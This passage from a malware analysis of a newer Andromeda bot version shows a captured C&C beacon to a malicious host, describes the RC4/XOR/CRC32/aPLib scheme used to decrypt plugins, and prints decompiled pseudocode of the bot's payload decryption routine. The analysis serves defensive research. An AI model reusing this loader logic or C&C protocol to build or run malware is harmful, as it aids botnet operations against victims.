Follow TCP Stream
Stream Content
POST /forums.php HTTP/1.1 Content-Type: application/octet-stream Connection: close User-Agent: Mozilla/4.0 Host: nindziaboy.net Content-Length: 56 Cache-Control: no-cache Pragma: no-cache t....Pow.....n.L....>O];L....n............).oH.q...^.&... HTTP/1.1 200 OK Server: nginx Date: Mon, 06 Apr 2015 18:42:52 GMT Content-Type: application/octet-stream Transfer-Encoding: chunked Connection: close X-Powered-By: PHP/5.3.29 e T.....13.q.X._ 0
Talking about the C&C response, all the previous versions use the Botid (bid) to decrypt this information. However, the latest version uses the same RC4 key needed to encrypt the request, instead of the Botid.
Plugin decryption
When the previous Andromeda versions (<=2.09) were installing plugins from a given URL, the bot was decrypting them skipping certain bytes as header and using the RC4 key to decrypt the data from a specific offset. After that aPLib was used to decompress the final DLL. In the latest version the process to decrypt the plugins is slightly more complex:
Decrypt the header (43 bytes) with the RC4 key
The first DWORD is the XOR key to decrypt the other header values (after the 16th byte)
The first 16 bytes are the RC4 key to decrypt the plugin
After that there is an aPLib compression layer too
1 int __userpurge DecryptPayload@<eax>(int ebp0@<ebp>, int a2@<edi>, int encrypted_data)
2{
3  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5  v3 = encrypted_data;
6  v4 = 0;
7  RC4(rc4_key_offset, 0x20u, encrypted_data, 0x2Bu);
8  xor_key = *encrypted_data;
9  *(v3 + 16) ^= *v3;
10  magic_dword = *(encrypted_data + 16);
11  *(v3 + 28) ^= xor_key;                  // Size compressed
12  *(v3 + 20) ^= xor_key;                  // CRC32 encrypted
13  *(v3 + 24) ^= xor_key;                  // CRC32 decrypted
14  *(v3 + 32) ^= xor_key;                  // Size decompressed
15  *(v3 + 36) ^= xor_key;                  // Storing in registry
16  if ( magic_dword == 'PACK'
17    && RtlComputeCRC32(0, encrypted_data + 44, *(encrypted_data + 28)) == *(encrypted_data + 20) )
18  {
19    RC4(encrypted_data, 0x10u, encrypted_data + 44, *(encrypted_data + 28));
20    if ( RtlComputeCRC32(0, encrypted_data + 44, *(encrypted_data + 28)) == *(encrypted_data + 24) )
21    {
22      GetProcessHeap(*(encrypted_data + 32));
23      v4 = buffer;
24      if ( buffer )
25      {
26        v9 = buffer;
27        LODWORD(buffer) = DecompressAplib;
28        DecompressAplib(buffer, v8, ebp0, encrypted_data + 44, v9);
29      }
30    }
31  }
32  return v4;
33}
4/9